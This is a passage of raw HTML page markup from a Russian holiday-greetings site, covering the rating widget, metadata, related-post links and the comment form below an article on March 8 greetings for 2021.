id=rating_102717_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(102717, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102717_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(102717, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102717_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(102717, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_102717_text></span><meta
itemprop="name" content="Поздравления с 8 марта женщинам в 2021 году"><meta
itemprop="headline" content="Поздравления с 8 марта женщинам в 2021 году"><meta
itemprop="description" content="Впереди Международный женский день и мы предлагаем подобрать женщинам в 2021 году красивые поздравления с днем 8 Марта &ndash; короткие и длинные, для СМС или оформления авторских открыток любимой, маме, се..."><meta
itemprop="datePublished" content="2021-01-08T18:50:06+03:00"><meta
itemprop="dateModified" content="2021-01-08T19:09:56+03:00"><meta
itemprop="url" content="https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="5"><meta
itemprop="ratingCount" content="1"></div></div><div
id=post-ratings-102717-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kartinki-na-rozhdestvo-xristovo-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Картинки на Рождество Христово в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/kartinki-na-rozhdestvo-hristovo-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/kartinki-na-rozhdestvo-hristovo-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/kartinki-na-rozhdestvo-hristovo-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/kartinki-na-rozhdestvo-hristovo-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинки на Рождество Христово в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/kartinki-na-rozhdestvo-hristovo-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/kartinki-na-rozhdestvo-hristovo-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Картинки на Рождество Христово в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kartinki-novogodnie-s-simvolom-2021-goda-bykom/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Картинки новогодние с символом 2021 года – быком" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/kartinki-novogodnie-s-simvolom-2021-goda-bykom-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/kartinki-novogodnie-s-simvolom-2021-goda-bykom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kartinki-novogodnie-s-simvolom-2021-goda-bykom-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/kartinki-novogodnie-s-simvolom-2021-goda-bykom-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинки новогодние с символом 2021 года – быком" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/kartinki-novogodnie-s-simvolom-2021-goda-bykom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kartinki-novogodnie-s-simvolom-2021-goda-bykom-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Картинки новогодние с символом 2021 года – быком</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/prikolnye-pozdravleniya-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Прикольные поздравления на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/prikolnye-pozdravleniya-na-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/prikolnye-pozdravleniya-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/prikolnye-pozdravleniya-na-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/prikolnye-pozdravleniya-na-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Прикольные поздравления на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/prikolnye-pozdravleniya-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/prikolnye-pozdravleniya-na-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Прикольные поздравления на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/animacionnye-otkrytki-s-novym-2021-godom-byka/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Анимационные открытки с Новым 2021 годом Быка" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/animacionnye-otkrytki-s-novym-2021-godom-byka-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/animacionnye-otkrytki-s-novym-2021-godom-byka-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/animacionnye-otkrytki-s-novym-2021-godom-byka-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/animacionnye-otkrytki-s-novym-2021-godom-byka-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Анимационные открытки с Новым 2021 годом Быка" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/animacionnye-otkrytki-s-novym-2021-godom-byka-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/animacionnye-otkrytki-s-novym-2021-godom-byka-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Анимационные открытки с Новым 2021 годом Быка</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/pozdravleniya-s-novym-2021-godom/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Поздравления с Новым 2021 годом" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/pozdravleniya-s-novym-2021-godom-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/pozdravleniya-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/pozdravleniya-s-novym-2021-godom-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/pozdravleniya-s-novym-2021-godom-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Поздравления с Новым 2021 годом" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/pozdravleniya-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/pozdravleniya-s-novym-2021-godom-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Поздравления с Новым 2021 годом</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/pozhelaniya-s-novym-2021-godom/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Пожелания с Новым 2021 годом" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/pozhelaniya-s-novym-2021-godom-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/pozhelaniya-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/pozhelaniya-s-novym-2021-godom-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/pozhelaniya-s-novym-2021-godom-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Пожелания с Новым 2021 годом" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/pozhelaniya-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/pozhelaniya-s-novym-2021-godom-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пожелания с Новым 2021 годом</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/gran-pri-po-figurnomu-kataniyu-v-2020-2021-godu/ rel=prev>Гран-при по фигурному катанию в 2020-2021 году</a></div><div
class=next-post><a
href=https://2021god.com/novaya-attestaciya-uchitelej-s-2021-goda/ rel=next>Новая аттестация учителей с 2021 года</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/sokratyat-li-novogodnie-kanikuly-v-2021-godu/ rel=bookmark>Сократят ли новогодние каникулы в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda/ rel=bookmark>Изменения в кассовом чеке с 1 февраля 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/chislennost-naseleniya-rossii-v-2021-godu/ rel=bookmark>Численность населения России в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ rel=bookmark>Выслуга лет в МВД с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ rel=bookmark>Материнский капитал в 2021 году: размер и изменения</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=102717 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=d29d2ed5ea></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=52><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/sms-s-novym-2021-godom/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="СМС: с Новым 2021 годом" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/sms-s-novym-2021-godom-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/sms-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/sms-s-novym-2021-godom-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/sms-s-novym-2021-godom-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="СМС: с Новым 2021 годом" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/sms-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/sms-s-novym-2021-godom-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>СМС: с Новым 2021 годом</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/otkrytki-s-maslenicej-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Открытки с Масленицей в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/otkrytki-s-maslenicej-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/otkrytki-s-maslenicej-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/otkrytki-s-maslenicej-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/otkrytki-s-maslenicej-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Открытки с Масленицей в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/otkrytki-s-maslenicej-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/otkrytki-s-maslenicej-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Открытки с Масленицей в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/otkrytki-s-rozhdestvom-xristovym-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Открытки с Рождеством Христовым в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/Открытки-с-Рождеством-Христовым-в-2021-году-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/Открытки-с-Рождеством-Христовым-в-2021-году-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/Открытки-с-Рождеством-Христовым-в-2021-году-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/Открытки-с-Рождеством-Христовым-в-2021-году-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Открытки с Рождеством Христовым в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/Открытки-с-Рождеством-Христовым-в-2021-году-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/Открытки-с-Рождеством-Христовым-в-2021-году-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Открытки с Рождеством Христовым в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kartinki-i-otkrytki-na-staryj-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Картинки и открытки на Старый Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/kartinki-i-otkrytki-na-staryj-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/kartinki-i-otkrytki-na-staryj-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kartinki-i-otkrytki-na-staryj-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/kartinki-i-otkrytki-na-staryj-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинки и открытки на Старый Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/kartinki-i-otkrytki-na-staryj-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kartinki-i-otkrytki-na-staryj-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Картинки и открытки на Старый Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novogodnie-pozdravleniya-s-nastupayushhim-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новогодние поздравления с наступающим в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/novogodnie-pozdravleniya-s-nastupayushchim-v-2021-godu-top1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/novogodnie-pozdravleniya-s-nastupayushchim-v-2021-godu-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novogodnie-pozdravleniya-s-nastupayushchim-v-2021-godu-top1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/novogodnie-pozdravleniya-s-nastupayushchim-v-2021-godu-top1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новогодние поздравления с наступающим в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/novogodnie-pozdravleniya-s-nastupayushchim-v-2021-godu-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novogodnie-pozdravleniya-s-nastupayushchim-v-2021-godu-top1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новогодние поздравления с наступающим в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/otkrytki-s-novym-2021-godom/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Открытки С Новым 2021 годом" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/otkrytki-s-novym-2021-godom-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/otkrytki-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/otkrytki-s-novym-2021-godom-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/otkrytki-s-novym-2021-godom-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Открытки С Новым 2021 годом" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/otkrytki-s-novym-2021-godom-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/otkrytki-s-novym-2021-godom-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Открытки С Новым 2021 годом</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kartinki-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Картинки на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kartinki-na-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kartinki-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kartinki-na-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kartinki-na-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинки на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kartinki-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kartinki-na-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Картинки на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stixax-i-proze/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=https://2019-god.com/ decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stihah-i-proze-top1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stihah-i-proze-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stihah-i-proze-top1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stihah-i-proze-top1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt=https://2019-god.com/ decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stihah-i-proze-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/pozdravleniya-s-rozhdestvom-v-2021-godu-v-stihah-i-proze-top1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Поздравления с Рождеством в 2021 году в стихах и прозе</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
